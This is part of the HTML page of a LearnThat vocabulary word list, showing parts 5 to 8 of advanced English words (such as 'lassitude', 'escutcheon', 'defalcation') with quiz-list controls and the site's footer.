	<small class="chapter_words"> vitriolic, buffoon, imbroglio, bivouac, ague, apprise, argosy, calumny, carapace, debauch, elegiac, fey, gratuitous, guillotine, sheaf, analyses, cliche, covey, hawser, synonymous, desiccated, dilemma, elucidate, guile, sere, wraith, effigy, soliloquy, beguile, cant, emote</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(6089); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	 (part 5)	<span>(31&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> lassitude, offal, tarpaulin, untenable, obtuse, pernicious, aggrieve, bicameralism, bullion, connubial, fealty, gauche, hansom, toboggan, bouillon, dissimilar, prow, crass, deign, kith, vaunt, prate, zucchini, commutation, innocuous, pedagogue, saturnine, auricle, abut, apocryphal, beatific</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(6090); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	 (part 6)	<span>(31&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> coterie, fruition, chautauqua, epigrammatic, foreshadow, pert, swathe, elicit, pavilion, rime, usury, wend, avaricious, diurnal, ingress, larynx, ulterior, ghoul, nugatory, abattoir, accouter, brier, effeminate, excrescence, friable, garrulity, statuette, veer, floe, recuperate, acquiesce</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(6091); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	 (part 7)	<span>(31&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> crag, ricochet, viand, parry, upbraid, dilettante, inveigle, palliative, requite, mien, accession, bauble, escutcheon, gainsay, skein, allay, dolt, gaudy, fallow, diagnoses, morass, sepulchral, florid, carrion, contrite, effervesce, ogle, scrivener, egregious, ordnance, bereft</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(6092); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	 (part 8)	<span>(19&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> defalcation, expiation, tendril, corroborate, dirge, incontrovertible, coup, glib, illicit, tourniquet, pelf, caisson, comestible, hoyden, pallid, sclera, augury, cortege, felicitous</small>
	</div><hr />
	</div>
<script>
	var ajax_url = "/chapters/get_words/";
	var here = "/word_lists/view/1584";
	$('.content .premium').tooltip(tipOptions('Premium list for paid members.<br /><a href="orders/checkout">Enroll now</a>!'));
</script>	</div>
</div>
	<div class="footer">
	<div class="footer_bg"></div>
<div class="menu">
	<div class="menu1">
	<ul>
	<li><a href="https://support.learnthat.org/" rel="_blank">support</a></li>
	<li><a href="/pages/view/policy.html">policy</a></li>
	<li><a href="/pages/view/editors.html">volunteer</a></li>
	<li><a href="https://plus.google.com/106956345932513629695" rel="publisher">Find us on Google+</a></li>
	<li><a href="http://www.linkedin.com/groups/Vocabulary-Junction-4970783" title="Vocabulary Junction LinkedIn group">Our LinkedIn group</a></li>
	<li><a href="https://www.learnthat.org/pages/view/spelling-city.html">Spelling City comparison</a></li>
	</ul>
	</div>
	<div class="menu2">
	<ul>
	<li><a href="/pages/view/spelling-bee.html">spelling bee</a></li>
	<li><a href="/pages/view/spelling_bee_words.html">spelling bee words</a></li>
	<li><a href="/pages/view/learn_english_ELL.html">learn English (ELL)</a></li>
	<li><a href="/pages/view/academic_vocabulary_GRE.html">academic vocabulary/GRE</a></li>
	<li><a href="/pages/view/SAT_words.html">SAT words</a></li>
	<li><a href="/pages/view/toefl_vocabulary_for_ielts.html">TOEFL vocabulary/IELTS</a></li>
	</ul>
	</div>
	<div class="menu3">
	<ul>
	<li><a href="/pages/view/spelling-words-2.html" title="Find your spelling words and learn them">spelling words</a></li>
	<li><a href="/pages/view/spelling.html">spelling coaching</a></li>
	<li><a href="/pages/view/commonly_misspelled_words.html">commonly misspelled words</a></li>
	<li><a href="/pages/view/spelling-word-list.html">spelling word list</a></li>
	<li><a href="/pages/view/spelling-games.html">spelling games</a></li>
	<li><a href="https://www.learnthat.org/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutoring partners</a></li>
	</ul>
	</div>
	</div>
<div class="footer_bg"></div>
<p>LearnThatWord and the Open Dictionary of English are programs by LearnThat Foundation, a 501(c)3 nonprofit.</p>
<p>
	Questions? Feedback? We want to hear from you!<br />
	<a href="/cdn-cgi/l/email-protection#cdbeb8bdbda2bfb98da1a8acbfa3b9a5acb9e3a2bfaa">Email us</a>
	or <a href="https://app.helponclick.com/help?lang=en&amp;ava=1&amp;a=547e24487cac4e6a80436f7ca2d1033f" rel="_blank" onclick="return launch_support(this);">click here for instant support</a>.
</p>
<p>Copyright © 2005 and after - LearnThat Foundation. Patents pending.</p>	<div><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://yoast-schema-graph.com/1116.js"></script></div></div>	</div>
	    </div>
	<script>
	setTimeout(init_support, 500);
	</script>
	<script>
	var clickRankAi = document.createElement("script");
	clickRankAi.src = "https://js.clickrank.ai/seo/d81b4125-26fd-4a7a-83a3-d58963c64b75/script?" + new Date().getTime();
	clickRankAi.async = true;
	document.head.appendChild(clickRankAi);
	</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a553709fc54c44b9b03a9a32bf20984e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
